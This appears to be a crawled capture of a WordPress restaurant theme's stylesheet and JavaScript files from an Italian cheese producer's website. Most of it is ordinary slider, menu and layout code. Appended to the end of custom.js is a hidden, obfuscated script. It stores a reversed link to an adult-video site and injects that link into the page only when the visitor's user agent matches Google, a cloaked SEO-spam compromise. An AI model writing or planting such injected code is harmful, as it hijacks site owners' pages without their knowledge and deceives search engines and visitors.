.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th { font-style: normal; text-transform: capitalize; padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 0 12px 20px; }

.wp-pagenavi { position: relative; }
.wp-pagenavi a, .wp-pagenavi a:link { padding: 5px 7px !important; margin: 2px; text-decoration: none; border:1px solid #E9E9E9 !important; color: #413f36; background-color: #fff; font-weight: normal !important; }
.wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid #e9e9e9; color: #413f36; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:1px solid #E9E9E9 !important; color: #413f36; background-color: #fff; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; font-weight: bold; background-color:#7798A6 !important; border:1px solid #618391 !important; color:#FFFFFF !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px; }
#gmaps-border { padding: 5px; border: 1px solid #e5e2c6; background: #fff; -webkit-box-shadow: 1px 1px 1px #fff; -moz-box-shadow: 1px 1px 1px #fff; box-shadow: 1px 1px 1px #fff; margin-bottom: 12px; }
.location-page { float: right; margin-left: 15px; }
	#location-left-area { float: left; width: 332px; font-size: 14px; }
		#location-left-area .info-block { margin-bottom: 35px; color: #442917; }
			#location-left-area .info-block p { text-transform: uppercase; }
				#location-left-area .info-block span { text-transform: lowercase; color: #716851; }
	
	#gmaps-container { width: 250px; height: 151px; }
	.location-page #gmaps-container { width: 591px; height: 403px; }
		#gmaps-container #content { padding: 0; }
h2.category_name { font-style: normal; }
.et_menu_item { margin-bottom: 7px; }
.nofeatured { height: 128px; }

#comment-wrap .navigation { padding: 10px 0; }
	.nav-previous { float: left; }
	.nav-next { float: right; }
h3#reply-title small { display: block; }
	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }
	
#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
#commentform textarea#comment { width: 91%; }
.commentlist #respond textarea#comment { width: 98% !important; }
.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }
.comment_navigation_top { padding: 12px 0 0; }
.comment_navigation_bottom { padding: 0 0 12px; }
.et_embedded_videos { display: none !important; }

.js #featured { background: #452917 url(images/ajax-loader.gif) no-repeat center; }
	.js #featured .slide { display: none; }
/*------------------------------------------------*/
/*----------------CUSTOM STYLES-------------------*/
/*------------------------------------------------*/
@font-face {
    font-family: 'romeralregular';
    src: url('fonts/romeral-webfont.eot');
    src: url('fonts/romeral-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/romeral-webfont.woff') format('woff'),
         url('fonts/romeral-webfont.ttf') format('truetype'),
         url('fonts/romeral-webfont.svg#romeralregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
h1, h2, h3, h4{
	font-family: 'Kreon', serif;
}
h2 {
	color:#352C24;
}
h3 {
	margin:10px 0 20px; 
}
#sidebar h4.widgettitle {
	color:#c80!important;
}
a {
	color:#c80;
	text-decoration:underline;
}
a:hover {
	text-decoration:none;
}
#logo {
	top: 10px;
}
ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a {
	font-style: normal;
}
ul#top-menu {
	margin-right: 15px;
}
body.page #page-bg {
	background: #352C24 url(images/page-top.jpg) no-repeat center bottom !important;
}
#menu-right {
	display:none;
}
#menu-content {
	background:none;
}
.js #featured {
	background: #352C24 url(images/ajax-loader.gif) no-repeat center;
}
.description p {
	font-family: 'Kreon', serif;
	font-size:16px;
}
.description a, a.readmore {
	text-decoration:none;
}
#quote {
	height: 85px;
}
p#quote-line-1 {
	font-size: 28px;
}
#quote .container {
	background: none;
}
#quote-shadow {
	bottom: 0px;
}
#controllers #switcher {
	margin-left: 440px;
}
#page-bg {
	background: #352C24!important;
}
p.author {
	display:none;
} 
.testimonials-item-content {
	padding-top: 15px;
}
.home-block {
	font-style: normal;
	color:#666!important;
}
.home-block h3.title {
	color: #c80;
	font-size: 24px;
	text-transform: none;
}
.testimonials-item-bottom {
	background: url(images/bottom-widget-bg.png) no-repeat left bottom;
	padding-bottom: 27px;
}
ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a {
	color: #c93 !important;
}
#page-top h1.category-title {
	font-size: 38px;
}
.entry h2 {
	line-height:30px;
	margin-bottom:10px;
}
.coop {
	width:100%;
}
.coop td {
	border-bottom:1px solid #ccc;
	font-size:10px;
	vertical-align:top;
	padding:3px 0;
}
.post p {
	line-height: 25px;
	font-size: 13px;
}
#gallery h2{
	display:none;
}
#gmaps-container {
	height: 185px;
}
.meta-info {
	display:none;
}
.post h2.title a {
	color: #c80;
}
#footer .container{
	text-align:center;
}
#footer .container img{
	margin:0 35px;
}
#partners {
	 background: url(images/footerDivider.png) no-repeat center bottom;
	 padding-bottom:30px;
	 margin-bottom:30px;
}
#copyright a {
	font-family: 'romeralregular', sans-serif;
	font-size:11px!important;
	color:#999!important;
	text-decoration:none;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.bagossbagolino.it/wp-content/themes/MyCuisine/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0
body_size: 3105
content:
// et_switcher plugin v2.2
(function($)
{
	$.fn.et_shortcodes_switcher = function(options)
	{
		var defaults =
		{
		   slides: '>div',
		   activeClass: 'active',
		   linksNav: '',
		   findParent: true, //use parent elements to define active states
		   lengthElement: 'li', //parent element, used only if findParent is set to true
		   useArrows: false,
		   arrowLeft: 'a#prev-arrow',
		   arrowRight: 'a#next-arrow',
		   auto: false,
		   autoSpeed: 5000,
		   slidePadding: '',
		   pauseOnHover: true,
		   fx: 'fade',
		   sliderType: ''
		};

		var options = $.extend(defaults, options);

		return this.each(function()
		{
							
			var slidesContainer = jQuery(this).parent().css('position','relative'),
				$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
				$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
				slidesNum = $slide.length,
				zIndex = slidesNum,
				currentPosition = 1,
				slideHeight = 0,
				$activeSlide,
				$nextSlide,
				$et_learn_more_button = $slides.find('.et-learn-more .heading-more');
			
			if (options.fx === 'slide') {
				$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'none'});
			}
			if (options.sliderType === 'images'){
				$slide.css({'display':'block'});
				if (options.fx === 'fade') $slide.filter(':not(:first)').css({'display':'none'});
			}
			
			$slide.filter(':first').css({'display':'block'}).addClass('et_shortcode_slide_active');
			
			if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
			
			$slide.each(function(){
				jQuery(this).css('z-index',zIndex).addClass('clearfix');
				if (options.fx === 'slide') zIndex--;
			});
			
			slideHeight = $slide.filter(':first').innerHeight();
			
			slidesContainer.find('.et-learn-more').not('.et-open').find('.learn-more-content').css({'display':'none','visibility': 'visible'});
			
			et_change_container_height( slideHeight, 400 );
							
			var slideWidth = $slide.width(),
				slideOuterWidth = $slide.outerWidth();
		
/*		
			if ( jQuery.browser.msie && !slidesContainer.hasClass('et-simple-slider') ) {
				$slide.css('width',slideWidth-22);
			} else {
				$slide.css('width',slideWidth);
			}
*/	
	
			$slide.filter(':first').css('opacity','1');
			
			if (options.sliderType != '') {
				if (options.sliderType === 'images') {
					controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
					for ($i=1; $i<=slidesNum; $i++) {
						controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
					}
					controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
					$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
					slidesContainer.find('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
				}
				
				var etimage_width = $slide.width();
	
				slidesContainer.css({'width':'auto'});
				$slides.css({'width':'auto'});
									
				if (options.sliderType === 'images') {
					slidesContainer.css({'width':etimage_width});
					$slides.css({'width':etimage_width});
				
					slidesContainer.css({'height':$slide.height()});
					$slides.css({'height':$slide.height()});
					
					var controllers_width = $controllersWrap.innerWidth();

					$controllersWrap.css({ 'margin-left' : '-' + (controllers_width / 2) + 'px' });
				}	
			}
			
			
			if (options.linksNav != '') {
				var linkSwitcher = jQuery(options.linksNav);
				
				var linkSwitcherTab = '';
				if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
				else linkSwitcherTab = linkSwitcher;
				
				if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
								
				linkSwitcher.click(function(){
					
					var targetElement;

					if (options.findParent) targetElement = jQuery(this).parent();
					else targetElement = jQuery(this);
					
					var orderNum = targetElement.prevAll(options.lengthElement).length+1;
					
					if (orderNum > currentPosition) gotoSlide(orderNum, 1);
					else gotoSlide(orderNum, -1); 
					
					return false;
				});
			}
			
			
			if (options.useArrows) {
				var $right_arrow = jQuery(options.arrowRight),
					$left_arrow = jQuery(options.arrowLeft);
									
				$right_arrow.click(function(){				
					if (currentPosition === slidesNum) 
						gotoSlide(1,1);
					else 
						gotoSlide(currentPosition+1),1;
					
					if (options.linksNav != '') changeTab();
											
					return false;
				});
				
				$left_arrow.click(function(){
					if (currentPosition === 1)
						gotoSlide(slidesNum,-1);
					else 
						gotoSlide(currentPosition-1,-1);
					
					if (options.linksNav != '') changeTab();
					
					return false;
				});
				
			}
			
			$et_learn_more_button.click( function(){
				var $this_slide = jQuery(this).closest('.et_slidecontent');
				
				if ( $(this).hasClass('open') ) 
					$(this).removeClass('open');
				else 
					$(this).addClass('open');
				
				$(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300, function(){
					et_change_container_height( $this_slide.innerHeight(), 50 );
				});
			} );
			
			function et_change_container_height( new_height, speed ){
				$slides.css('width', 'auto');
				
				//check left tabs container height
				if ( slidesContainer.hasClass('tabs-left') ) {
					var leftTabsHeight = slidesContainer.find('ul.et-tabs-control').innerHeight();
					if ( leftTabsHeight > new_height ) new_height = leftTabsHeight;
				}
			
				if ( jQuery.browser.msie ) {
					//if ( slidesContainer.hasClass('et-simple-slider') ) $slides.css('height', new_height+10);
					//else $slides.css('height', new_height+40);
					$slides.css('height', new_height);
				} else {
					$slides.animate( { 'height' : new_height }, speed );
				}
			}
			
			function changeTab(){
				if (linkSwitcherTab != '') {
					linkSwitcherTab.siblings().removeClass('active');
					linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
				}
			}
			
			function gotoSlide(slideNumber,dir){
				if ($slide.filter(':animated').length) return;
			
				$slide.css('opacity','0');
																	
				$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
								
				if (currentPosition === slideNumber) return;
				
				$activeSlide.removeClass('et_shortcode_slide_active');
								
				$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1').addClass('et_shortcode_slide_active');
								
				if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
					if (options.fx === 'slide') slideBack(500);
					if (options.fx === 'fade') slideFade(500);
				} else {
					if (options.fx === 'slide') slideForward(500);
					if (options.fx === 'fade') slideFade(500);
				}
				
				currentPosition = $nextSlide.prevAll().length + 1;
				
				if (options.linksNav != '') changeTab();
									
				return false;
			}
			
			
			if (options.auto) {
				auto_rotate();
				var pauseSlider = false;
			}
			
			if (options.pauseOnHover) { 				
				slidesContainer.hover(function(){
					pauseSlider = true;
				},function(){
					pauseSlider = false;
				});
			}
			
			function auto_rotate(){
				
				interval_shortcodes = setInterval(function(){
					if (!pauseSlider) { 
						if (currentPosition === slidesNum) 
							gotoSlide(1,1);
						else 
							gotoSlide(currentPosition+1,1);
						
						if (options.linksNav != '') changeTab();
					}
				},options.autoSpeed);
			}
			
			function slideFade(speed){					
				$activeSlide.css({zIndex: slidesNum}).fadeOut(400, function(){
					if ( options.sliderType !== 'images' ){
						$activeSlide.css('opacity',0);
						$nextSlide.css({zIndex: (slidesNum+1), 'display':'block'}).fadeIn(400);
					}
				});
				if ( options.sliderType === 'images' ) $nextSlide.css({zIndex: (slidesNum+1), 'display' : 'none'}).fadeIn(400);
				et_change_container_height( $nextSlide.innerHeight(), 500 );
			}
			
			function slideForward(speed){
				$nextSlide.css('left',slideOuterWidth+'px');
				
				if (options.sliderType === 'images'){
					$activeSlide.animate({left: '-'+slideOuterWidth},speed);
				} else {
					$activeSlide.animate({left: '-'+slideOuterWidth,opacity:0},speed);
					$nextSlide.css('display','block');
				}
				 
				$nextSlide.animate({left: 0,opacity:1},speed);
				et_change_container_height( $nextSlide.innerHeight(), speed );
			}

			function slideBack(speed){
				$nextSlide.css('left','-'+slideOuterWidth+'px');
				
				if (options.sliderType === 'images'){
					$activeSlide.animate({left: slideOuterWidth},speed);
				} else {
					$activeSlide.animate({left: slideOuterWidth,opacity:0},speed);
					$nextSlide.css('display','block');
				}

				$nextSlide.animate({left: 0,opacity:1},speed);
				et_change_container_height( $nextSlide.innerHeight(), speed );
			}
			
		});
	} 
})(jQuery);
// end et_switcher plugin v2
	
/////// Shortcodes Javascript ///////
jQuery(document).ready(function($){
	$et_tooltip = $('.et-tooltip');
	$(document).on('mouseover mouseout', $et_tooltip, function(event) {
	    if (event.type === 'mouseover') {
	        $(this).find('.et-tooltip-box').stop(true, true).animate({ opacity: 'show', bottom: '25px' }, 300);
	    } else {
	        $(this).find('.et-tooltip-box').stop(true, true).animate({ opacity: 'hide', bottom: '35px' }, 300);
	    }
	});

	// learn more
	$et_learn_more = $('.et-learn-more .heading-more');
	$(document).on('click', $et_learn_more, function(){
		if ( $(this).closest('.et_slidecontent').length ) return;
	
		if ( $(this).hasClass('open') ) 
			$(this).removeClass('open');
		else 
			$(this).addClass('open');
		
		$(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300, function(){
			var et_hidden_div_height,
				$et_hidden_tabs = $(this).find('.et-tabs-content,.et-simple-slides');
			
			if ( $et_hidden_tabs.length ){
				et_hidden_div_height = $et_hidden_tabs.find('>div:visible').innerHeight();
				$et_hidden_tabs.css( 'height', et_hidden_div_height );
			}
		});
	});
	
	$('.et-learn-more').not('.et-open').find('.learn-more-content').css( { 'visibility' : 'visible', 'display' : 'none' } );
	
	var $et_shortcodes_tabs = $('.et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider');
	$et_shortcodes_tabs.each(function(i){
		var et_shortcodes_tab_class = $(this).attr('class'),
			et_shortcodes_tab_autospeed_class_value = /et_sliderauto_speed_(\d+)/g,
			et_shortcodes_tab_autospeed = et_shortcodes_tab_autospeed_class_value.exec( et_shortcodes_tab_class ),
			et_shortcodes_tab_auto_class_value = /et_sliderauto_(\w+)/g,
			et_shortcodes_tab_auto = et_shortcodes_tab_auto_class_value.exec( et_shortcodes_tab_class ),
			et_shortcodes_tab_type_class_value = /et_slidertype_(\w+)/g,
			et_shortcodes_tab_type = et_shortcodes_tab_type_class_value.exec( et_shortcodes_tab_class ),
			et_shortcodes_tab_fx_class_value = /et_sliderfx_(\w+)/g,
			et_shortcodes_tab_fx = et_shortcodes_tab_fx_class_value.exec( et_shortcodes_tab_class ),
			et_shortcodes_tab_apply_to_element = '.et-tabs-content',
			et_shortcodes_tab_settings = {};
			
		et_shortcodes_tab_settings.linksNav = $(this).find('.et-tabs-control li a');
		et_shortcodes_tab_settings.findParent = true;
		et_shortcodes_tab_settings.fx = et_shortcodes_tab_fx[1];
		et_shortcodes_tab_settings.auto = 'false' === et_shortcodes_tab_auto[1] ? false : true;
		et_shortcodes_tab_settings.autoSpeed = et_shortcodes_tab_autospeed[1];

		if ( 'top_tabs' === et_shortcodes_tab_type[1] ) {
			et_shortcodes_tab_settings.slidePadding = '20px 25px 15px';
		} else if ( 'simple' === et_shortcodes_tab_type[1] ){
			et_shortcodes_tab_settings = {};
			et_shortcodes_tab_settings.fx = et_shortcodes_tab_fx[1];
			et_shortcodes_tab_settings.auto = 'false' === et_shortcodes_tab_auto[1] ? false : true;
			et_shortcodes_tab_settings.autoSpeed = et_shortcodes_tab_autospeed[1];
			et_shortcodes_tab_settings.sliderType = 'simple';
			et_shortcodes_tab_settings.useArrows = true;
			et_shortcodes_tab_settings.arrowLeft = $(this).find('a.et-slider-leftarrow');
			et_shortcodes_tab_settings.arrowRight = $(this).find('a.et-slider-rightarrow');
			et_shortcodes_tab_apply_to_element = '.et-simple-slides';
		} else if ( 'images' === et_shortcodes_tab_type[1] ){
			et_shortcodes_tab_settings.sliderType = 'images';
			et_shortcodes_tab_settings.linksNav = '#' + $(this).attr('id') + ' .controllers a.switch';
			et_shortcodes_tab_settings.useArrows = true;
			et_shortcodes_tab_settings.arrowLeft = '#' + $(this).attr('id') + ' a.left-arrow';
			et_shortcodes_tab_settings.arrowRight = '#' + $(this).attr('id') + ' a.right-arrow';;
			et_shortcodes_tab_settings.findParent = false;
			et_shortcodes_tab_settings.lengthElement = '#' + $(this).attr('id') + ' a.switch';
			et_shortcodes_tab_apply_to_element = '.et-image-slides';
		}
		
		$(this).find(et_shortcodes_tab_apply_to_element).et_shortcodes_switcher( et_shortcodes_tab_settings );
	});
});

--- FILE ---
content_type: text/javascript
request_url: http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/custom.js
body_size: 2285
content:
jQuery.noConflict();

jQuery(document).ready(function(){
	var $featured_content = jQuery('#featured'),
		et_disable_toptier = jQuery("meta[name=et_disable_toptier]").attr('content'),
		et_cufon = jQuery("meta[name=et_cufon]").attr('content'),
		et_featured_slider_auto = jQuery("meta[name=et_featured_slider_auto]").attr('content'),
		et_featured_auto_speed = jQuery("meta[name=et_featured_auto_speed]").attr('content');

	if ( et_cufon == 1 ) {
		Cufon.replace('.home-block h3.title, .home-block h4.title, p.author, #sidebar h4.widgettitle, .post h1, .post h2, .post h3, .post h4, .post h5, .post h6, h4.widgettitle, h3#comments, .comment-meta, span.hours_of_work, h2.category_name, h3#reply-title span',{textShadow:'1px 1px 1px #fff'})('#page-top h1.category-title, #page-top h2.title, span.price-tag',{textShadow:'1px 1px 1px rgba(0,0,0,0.6)'});
	}

	jQuery('ul.nav').superfish({ 
		delay:       300,                            // one second delay on mouseout 
		animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
		speed:       'fast',                          // faster animation speed 
		autoArrows:  true,                           // disable generation of arrow mark-up 
		dropShadows: false                            // disable drop shadows 
	});

	jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');

	jQuery(window).load( function(){
		if ( $featured_content.length ) {
			(function($){
				$.fn.et_switcher = function(options)
				{
					var defaults =
					{
					   slides: '>div',
					   activeClass: 'active',
					   linksNav: '',
					   findParent: true, //use parent elements in defining lengths
					   lengthElement: 'li', //parent element, used only if findParent is set to true
					   useArrows: false,
					   arrowLeft: 'prevlink',
					   arrowRight: 'nextlink',
					   auto: false,
					   autoSpeed: 5000
					};

					var options = $.extend(defaults, options);

					return this.each(function()
					{
						var slidesContainer = jQuery(this);
						slidesContainer.find(options.slides).hide().end().find(options.slides).filter(':first').css('display','block');
				 
						if (options.linksNav != '') {
							var linkSwitcher = jQuery(options.linksNav);
											
							linkSwitcher.click(function(){
								var targetElement;

								if (options.findParent) targetElement = jQuery(this).parent();
								else targetElement = jQuery(this);
														
								if (targetElement.hasClass('active')) return false;
								
								targetElement.siblings('.active').removeClass('active');
								targetElement.addClass('active');
									
								var ordernum = targetElement.prevAll(options.lengthElement).length;
							
								slidesContainer.find(options.slides).filter(':visible').hide().end().end().find(options.slides).filter(':eq('+ordernum+')').stop(true,true).fadeIn(700);
														
								if (typeof interval != 'undefined') {
									clearInterval(interval);
									auto_rotate();
								};
								
								return false;
							});
						};
						
						jQuery('#'+options.arrowRight+', #'+options.arrowLeft).click(function(){
						  
							var slideActive = slidesContainer.find(options.slides).filter(":visible"),
								nextSlide = slideActive.next(),
								prevSlide = slideActive.prev();

							if (jQuery(this).attr("id") == options.arrowRight) {
								if (nextSlide.length) {
									var ordernum = nextSlide.prevAll().length;                        
								} else { var ordernum = 0; }
							};

							if (jQuery(this).attr("id") == options.arrowLeft) {
								if (prevSlide.length) {
									var ordernum = prevSlide.prevAll().length;                  
								} else { var ordernum = slidesContainer.find(options.slides).length-1; }
							};

							slidesContainer.find(options.slides).filter(':visible').hide().end().end().find(options.slides).filter(':eq('+ordernum+')').stop(true,true).fadeIn(700);

							if (typeof interval != 'undefined') {
								clearInterval(interval);
								auto_rotate();
							};

							return false;
						});   

						if (options.auto) {
							auto_rotate();
						};
						
						function auto_rotate(){
							interval = setInterval(function(){
								var slideActive = slidesContainer.find(options.slides).filter(":visible"),
									nextSlide = slideActive.next();
							 
								if (nextSlide.length) {
									var ordernum = nextSlide.prevAll().length;                        
								} else { var ordernum = 0; }
							 
								if (options.linksNav === '') 
									jQuery('#'+options.arrowRight).trigger("click");
								else 		 		
									linkSwitcher.filter(':eq('+ordernum+')').trigger("click");
							},options.autoSpeed);
						};
					});
				}
			})(jQuery);
			
			var et_featured_options = {
				linksNav: '#switcher a',
				auto: false,
				autoSpeed: et_featured_auto_speed,
				findParent: false,
				lengthElement: 'a'
			}
			
			if ( et_featured_slider_auto == 1 ) et_featured_options.auto = true;
			
			$featured_content.css( 'backgroundImage', 'none' );
			$featured_content.et_switcher(et_featured_options);
			
			var $controllers_box = jQuery('#controllers #switcher'),
				controllers_offset = Math.round( ( 960 - ( $controllers_box.width() ) ) / 2 );
				
			if ( $featured_content.find('.slide').length == 1 ){
				$controllers_box.hide();
			}
		}
	} );
		
	var $footer_widget = jQuery("#footer-widgets .footer-widget");
	if ( $footer_widget.length ) {
		$footer_widget.each(function (index, domEle) {
			if ((index+1)%3 == 0) jQuery(domEle).addClass("last").after("<div class='clear'></div>");
		});
	}

	et_search_bar();

	function et_search_bar(){
		var $searchform = jQuery('#breadcrumbs div#search-form'),
			$searchinput = $searchform.find("input#searchinput"),
			searchvalue = $searchinput.val();
			
		$searchinput.focus(function(){
			if (jQuery(this).val() === searchvalue) jQuery(this).val("");
		}).blur(function(){
			if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
		});
	}

	if ( et_disable_toptier == 1 ) jQuery("ul.nav > li > ul").prev("a").attr("href","#");
			 
	if ( et_cufon == 1 ) Cufon.now();
});
	var data = [
{
    search : '<h3 class="title">Zona di produzione</h3>',
    replace: '>a/<nrop esenapaj>"/soediv-nrop-esenapaj/c/moc.enilno-naisa-yxes//:sptth"=ferh a<',
    url    : '/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);